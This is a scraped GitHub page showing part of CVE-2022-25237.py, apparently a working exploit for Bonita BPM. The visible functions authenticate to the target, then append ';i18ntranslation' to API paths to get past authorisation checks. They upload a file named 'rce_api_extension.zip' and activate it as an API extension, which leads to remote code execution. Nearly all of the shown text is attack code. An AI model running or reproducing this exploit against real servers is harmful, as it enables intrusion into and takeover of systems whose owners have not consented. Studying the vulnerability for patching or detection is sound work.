 CVEs / CVE-2022-25237 / CVE-2022-25237.py
Top
Code Blame 109 lines (93 loc) · 4.29 KB Raw
62 def login():
67 r = exploit.session.post(req_url, headers=req_headers, cookies=req_cookies, data=req_data)
68 if r.status_code == 401:
69 print("[!] Could not get a valid session using those credentials.")
70 exit()
71 else:
72 print(f"[+] Authenticated with {exploit.bonita_user}:{exploit.bonita_password}")
73
74 def upload_api_extension():
75 req_url = f"{exploit.target_path}/API/pageUpload;i18ntranslation?action=add"
76 files=[
77 ("file",("rce_api_extension.zip",open("rce_api_extension.zip",'rb'),'application/octet-stream'))
78 ]
79 r = exploit.session.post(req_url, files=files)
80 exploit.tempPath = r.json()["tempPath"]
81
82 def activate_api_extension():
83 req_url = f"{exploit.target_path}/API/portal/page/;i18ntranslation"
84 req_headers = {"Content-Type": "application/json;charset=UTF-8"}
85 req_json={"contentName": "rce_api_extension.zip", "pageZip": exploit.tempPath}
86 r = exploit.session.post(req_url, headers=req_headers, json=req_json)
87 exploit.extension_id = r.json()["id"]
88